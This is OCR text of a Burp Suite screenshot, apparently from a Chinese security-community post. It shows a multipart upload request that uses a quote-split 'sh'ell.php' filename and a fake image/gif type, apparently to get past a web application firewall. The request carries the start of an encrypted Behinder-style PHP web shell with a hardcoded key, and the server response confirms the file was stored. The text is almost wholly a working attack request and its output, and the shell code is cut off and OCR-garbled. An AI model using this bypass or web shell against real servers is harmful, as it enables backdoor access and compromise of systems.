 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 931
-----------------------------4040111351433
Content-Disposition: form-data; name="file";
filename="sh'ell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:06:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 437
Connection: close
Content-Type: text/html
<html>
<body>
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
Upload: sh'ell.php<br />Type: image/gif<br />Size:
0.6279296875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\1\php7586.tmp
<br />Stored in: upload/sh'ell.php
? < + > Type a search term 0 matches
先知社区
Done 641 bytes | 6 millis